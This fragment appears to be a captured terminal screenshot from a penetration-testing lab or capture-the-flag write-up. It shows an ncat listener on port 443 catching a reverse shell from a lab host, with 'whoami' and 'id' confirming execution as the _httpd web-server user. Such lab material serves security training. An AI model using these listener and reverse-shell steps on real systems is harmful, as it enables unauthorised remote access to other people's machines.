 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.218.
Ncat: Connection from 10.10.10.218:65483.
sh: can't access tty; job control turned off
$ whoami
_httpd
id
$ uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$